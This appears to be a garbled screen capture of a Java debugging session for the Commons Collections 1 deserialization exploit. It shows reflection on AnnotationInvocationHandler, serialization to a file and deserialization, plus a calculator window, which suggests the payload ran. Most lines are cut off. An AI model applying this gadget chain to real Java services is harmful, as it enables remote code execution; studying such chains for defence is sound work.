 //调用此构造器运行时类的对象
Object instance=ctor.newInstance(Target.class, transformedMap); ctor: "sun.reflect.annotati
//序列化
FileOutputStream fileOutputStream = new FileOutputStream( name: "cc1test.txt"); fileOutputSt
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream); fileOutpu
objectOutputStream.writeObject(instance); instance: AnnotationInvocationHandler@533
objectOutputStream.close(); objectOutputStream: ObjectOutputStream@535
/
F eInputStream( name: "cc1test.txt"); fileInputStream
O ObjectInputStream(fileInputStream); fileInputStre
O ect(); result: AnnotationInvocationHandler@727
o tream: ObjectInputStream@665
S
}
}
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
试: cc1
调试器 控制台
"main"@1 在
main:66, cc1
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
p args = {String[0]@527} []
transformers = {Transformer[4]@528}
transformerChain = {ChainedTransformer@529}
map = {HashMap@530} size = 1
transformedMap = {TransformedMap@531} size = 1
cl = {Class@515} "class sun.reflect.annotation.Annotati
ctor = {Constructor@532} "sun.reflect.annotation.Anno
instance = {AnnotationInvocationHandler@533}
fileOutputStream = {FileOutputStream@534}
objectOutputStream = {ObjectOutputStream@535}
fileInputStream = {FileInputStream@654}
objectInputStream = {ObjectInputStream@665}
result = {AnnotationInvocationHandler@727}